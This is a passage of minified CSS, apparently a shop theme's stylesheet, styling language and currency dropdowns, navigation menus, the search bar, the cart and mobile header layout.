.dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.currency .dropdown-toggle .symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px}.desktop-header-active .header #logo a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(0, 0, 0, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(214,55,57,1)}.main-menu>.j-menu>li.open>a{color:rgba(214, 55, 57, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px}.main-menu>.j-menu>li+li{margin-left:5px}.main-menu > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop .main-menu > .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(214,55,57,1)}#main-menu-2>.j-menu>li.open>a{color:rgba(214, 55, 57, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a::before{margin-right:5px}#main-menu-2>.j-menu>li+li{margin-left:5px}#main-menu-2 > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop #main-menu-2 > .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:50px;top:-50px}.desktop-main-menu-wrapper::before{height:50px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0 15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-radius:40px}.header-search input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\e968' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.header-search .search-button{background:rgba(214, 55, 57, 1);min-width:45px}.desktop .header-search .search-button:hover{background:rgba(51, 51, 51, 1)}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop .search-categories:hover{background:rgba(39,123,140,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a::before, .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu>li+li{margin-left:0px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search input{min-width:150px}.desktop-header-active .header .full-search #search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Nunito Sans';font-weight:700;font-size:15px;color:rgba(58, 71, 84, 1);text-transform:none;padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105, 105, 115, 1)}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(105, 105, 115, 1);margin-top:5px;margin-right:10px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(214, 55, 57, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:8px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop .secondary-menu .top-menu .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}@media (max-width:1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width:1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.third-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px}.third-menu .top-menu .j-menu>li>a{font-size:11px}.top-menu .j-menu>li>a{font-size:11px}}.mobile-header-active #cart>a>i::before{font-size:28px;color:rgba(214, 55, 57, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:55px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase;font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle 